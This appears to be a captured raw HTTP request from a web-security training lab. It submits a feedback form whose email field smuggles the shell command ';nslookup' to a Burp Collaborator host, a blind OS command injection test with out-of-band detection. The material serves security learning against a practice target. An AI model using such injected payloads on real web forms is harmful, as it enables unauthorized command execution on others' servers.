 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0aff00b80400c733c049088800210075.web-security-academy.net
3 Cookie: session=94qmrnrbDIxD0mPvrxNOtLjZV0IHCNOX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0aff00b80400c733c049088800210075.web-security-academy.net
11 Referer: https://0aff00b80400c733c049088800210075.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=QsXcCwQSlBGNSTceutgUIruaQFAuVjFh&name=test&email=
test%40gmail.com%3bnslookup+kh517r226djh7tygiznk82rw6nce03.burpcollaborator.net%3b&subject=test&message=
test